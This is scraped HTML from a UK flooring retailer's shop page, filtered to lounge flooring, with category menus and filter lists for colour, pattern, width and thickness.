											Browse by Wood Species											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
							Baelea Flooring						</a>
												<ul class="nav-link-submenu">
		
													</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
							Luxury Vinyl Tile Flooring						</a>
												<ul class="nav-link-submenu">
		
																	<li class="submenu-item">
											Browse by Colour											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Brand											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'>Baelea</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'>Quick-Step</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'>Malmo Luxury Vinyl</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'>LG Hausys</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Thickness											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>											
											</ul>
										</li>
																				<li class="submenu-item">
											Browse by Pattern											<ul class="submenu-item-product-list">
												<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'>Wood Plank</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'>Parquet &amp; Herringbone</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'>Stone/Tile</a></div>											
											</ul>
										</li>
																</ul>
											</li>
										<li class="navbar-item">
						<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
							Accessories						</a>
											</li>
					
												<li class="singles"><a href="/news/">News &amp; Blogs</a></li>							<li class="singles"><a href="/advice-centre/">FAQs</a></li>							<li class="singles"><a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a></li>					<li class="singles"><a href="/basket">Basket</a></li>
					<li class="singles"><a href="/my-account">Login</a></li>


				</ul>
			
			




	</div>	
</div>


<nav class="centered no-mobile">

	<div class="welcome-home">   <a href="/my-account">login/register</a> </div>


	<div class="top-nav">
		<div class="top-nav-links">
			<div class="contact-nav">
								<a href="mailto:info@flooringvillage.co.uk">info@flooringvillage.co.uk</a>
				<a href="tel:01283547528">01283547528</a>
			</div>
			<div class="nav-links-top">
							<a href="/news/">News &amp; Blogs</a>
						<a href="/advice-centre/">FAQs</a>
						<a href="https://flooringvillage.co.uk/delivery-information/">Delivery & Returns</a>
					</div>



			<div class="customer-corner">

				

				<a href="/my-account"><img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-user-1-32.png" alt="profile"></a>



				<button class="cart-nav" href="https://flooringvillage.co.uk/basket/" title="View your shopping cart">
					
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/iconmonstr-basket-1-32.png" alt="cart">
					<div class="cart-contents-count">

						0					</div>
				</button>
				
			</div>
		</div>
	</div>
	
	<div class="banner-nav">
		<div>
			<div class="logo">
				<a href="/">
					<img src="https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg" alt="">
				</a>
			</div>
		</div>
		<div>
			<div class="serach centered">
				<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://flooringvillage.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><span></span><div id="block-5" class="widget widget_block"></div><span></span>			</div>
		</div>
	</div>


</nav>

<div class="main-categories no-mobile">

		<ul class="navbar centered">
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/laminate-flooring/">
					Laminate Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=beige'>Beige</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=black'>Black</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=berry-alloc'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/BerryAlloc-logo_resized-300x60.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=faus'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/faus-brand-logo-300x135.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_brand=egger'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/egger-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=8mm'>8mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=9mm'>9mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=10mm'>10mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_thickness=12mm'>12mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=chevron-laminate-flooring'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Chevron-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/laminate-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/engineered-wood-flooring/">
					Engineered Wood Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=golden'>Golden</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=natural'>Natural</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_colour=white'>White</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=atkinson-kirby'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/atkinson-kirby-logo.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=woodpecker'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/05/woodpecker-logo-wine.svg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=tuscan'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Tuscan.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=12mm'>12mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=14mm'>14mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=15mm'>15mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_thickness=18mm'>18mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=distressed-handscraped'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Distressed-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_style=three-strip-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Three-Strip-Plank-300x300.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Wood Species									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=oak'>Oak</a></div><div><a href='https://flooringvillage.co.uk/product-category/engineered-wood-flooring/?filter_wood-species=walnut'>Walnut</a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/baelea-flooring/">
					Baelea Flooring				</a>
								<ul class="nav-link-submenu">

									</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/luxury-vinyl-tile-flooring/">
					Luxury Vinyl Tile Flooring				</a>
								<ul class="nav-link-submenu">

													<li class="submenu-item">
									Browse by Colour									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=brown'>Brown</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=grey'>Grey</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_colour=natural'>Natural</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Brand									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=baelea'><img src=https://flooringvillage.co.uk/wp-content/uploads/2020/12/brand1-300x147.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=quick-step-2'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Quick-Step-logo.png></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=malmo-luxury-vinyl'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/Malmo-Logo-scaled-300x100.jpeg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_brand=lg-hausys'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/03/lg-hausys-logo.jpg></a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Thickness									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=2mm'>2mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4mm'>4mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=4-5mm'>4.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5mm'>5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=5-5mm'>5.5mm</a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_thickness=8mm'>8mm</a></div>									
									</ul>
								</li>
																<li class="submenu-item">
									Browse by Pattern									<ul class="submenu-item-product-list">
										<div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=wood-plank'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_One-Strip-Plank-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=parquet-herringbone'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/06/Flooring-Patterns_Herringbone-300x300.jpg></a></div><div><a href='https://flooringvillage.co.uk/product-category/luxury-vinyl-tile-flooring/?filter_style=stone-tile'><img src=https://flooringvillage.co.uk/wp-content/uploads/2021/07/Flooring-Patterns_Stone-300x300.jpg></a></div>									
									</ul>
								</li>
												</ul>
							</li>
						<li class="navbar-item">
				<a class="nav-link" href="https://flooringvillage.co.uk/accessories/">
					Accessories				</a>
							</li>
					</ul>

		
</div>

<div class="cart-contents">
  <div>
    <button class="close-shop">X</button>
  </div>
  
  <div class="cart-contents-header">

    <div class="cart-contents-header-total">
      <p class="bold">Total</p>
      <p>0 items</p>
    </div>
    <div class="cart-contents-header-price">
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></p>
      <p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span> inc VAT</p>
    </div>
  </div>

  <div class="cart-contents-main">
    </div>

  <div class="cart-contents-buttons">
    <a class="cart-contents-buttons__checkout" href="https://flooringvillage.co.uk/checkout/">Checkout</a>
    <a class="cart-contents-buttons__basket" href="https://flooringvillage.co.uk/basket/">View Basket</a>
  </div>

</div>

<!-- <div id="shadow"></div> -->
	</header>
	<div id="content" class="site-content">





<section class="centered">
<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://flooringvillage.co.uk">Home</a>&nbsp;&#47;&nbsp;Shop</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title screen-reader">Shop</h1>
		</header>
<section class="product-container">
<section class="product-filter">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><button id="show_more_filters">
	More fitlers
</button></div></div><div id="woocommerce_layered_nav_filters-3" class="widget woocommerce widget_layered_nav_filters"><h4>Active filters</h4><ul><li class="chosen chosen-room chosen-room-lounge"><a rel="nofollow" aria-label="Remove filter" href="https://flooringvillage.co.uk/shop/">Lounge</a></li></ul></div><div id="woocommerce_layered_nav-17" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Flooring Type</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_flooring-type=engineered">Engineered</a> <span class="count">(11)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_flooring-type=laminate">Laminate</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_flooring-type=luxury-vinyl-tile">Luxury Vinyl Tile</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_flooring-type=solid">Solid</a> <span class="count">(7)</span></li></ul></div><div id="woocommerce_layered_nav-16" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Accessory Type</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_accessory-type=adhesives-glues-sealants">Adhesives &amp; Sealants</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_accessory-type=cleaning-maintenance">Clean &amp; Care</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_accessory-type=scotia-skirtings-door-trims-etc">Finishing Touches</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_accessory-type=underlay">Underlay</a> <span class="count">(3)</span></li></ul></div><div id="woocommerce_layered_nav-7" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Colour</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#D4C6AA'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=beige">Beige</a> <span class="count">(129)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#000000'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=black">Black</a> <span class="count">(32)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#5ba4cf'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=blue">Blue</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#652A0E'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=brown">Brown</a> <span class="count">(419)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#b87333'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=copper">Copper</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#ffd700'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=golden">Golden</a> <span class="count">(14)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#AFAFAF'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=grey">Grey</a> <span class="count">(363)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#80471C'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=natural">Natural</a> <span class="count">(576)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#795C34'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=oak">Oak</a> <span class="count">(153)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#FE7F9C'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=pink">Pink</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:#FFFFFF'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=white">White</a> <span class="count">(151)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=red">Red</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><div class='colour-swatch' style='background:'></div><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_colour=sage">sage</a> <span class="count">(1)</span></li></ul></div><div id="woocommerce_layered_nav-14" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Shade</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_shade=dark">Dark</a> <span class="count">(395)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_shade=light">Light</a> <span class="count">(681)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_shade=medium">Medium</a> <span class="count">(701)</span></li></ul></div><div id="woocommerce_layered_nav-10" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Pattern &#038; Style</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=chevron-laminate-flooring">Chevron</a> <span class="count">(24)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=distressed-handscraped">Distressed / Handscraped</a> <span class="count">(37)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=multi-width">Multi Width</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=parquet-herringbone">Parquet &amp; Herringbone</a> <span class="count">(177)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=stone-tile">Stone/Tile</a> <span class="count">(148)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=three-strip-plank">Three Strip Plank</a> <span class="count">(8)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_style=wood-plank">Wood Plank</a> <span class="count">(460)</span></li></ul></div><div id="woocommerce_layered_nav-5" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Room</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=bathroom,lounge">Bathroom</a> <span class="count">(1126)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=bedroom,lounge">Bedroom</a> <span class="count">(1591)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=dining-room,lounge">Dining room</a> <span class="count">(1590)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=kitchen,lounge">Kitchen</a> <span class="count">(1179)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term woocommerce-widget-layered-nav-list__item--chosen chosen"><a rel="nofollow" href="https://flooringvillage.co.uk/shop/">Lounge</a> <span class="count">(1591)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge,stairs">Stairs</a> <span class="count">(1174)</span></li></ul></div><div id="woocommerce_layered_nav-13" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Width</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_width=extra-wide-over-200mm">Extra Wide (over 200mm)</a> <span class="count">(426)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_width=medium-width-120mm-158mm">Medium (120mm - 158mm)</a> <span class="count">(229)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_width=narrow-width-119mm-below">Narrow (119mm &amp; below)</a> <span class="count">(142)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_width=wide-159mm-199mm">Wide (159mm - 199mm)</a> <span class="count">(776)</span></li></ul></div><div id="woocommerce_layered_nav-8" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h4>Thickness</h4><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=10mm">10mm</a> <span class="count">(16)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=11mm">11mm</a> <span class="count">(5)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=12-5mm">12.5mm</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=12mm">12mm</a> <span class="count">(49)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=13-5mm">13.5mm</a> <span class="count">(24)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://flooringvillage.co.uk/shop/?filter_room=lounge&#038;filter_thickness=13mm">13mm</a> <span class="count">(46)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a 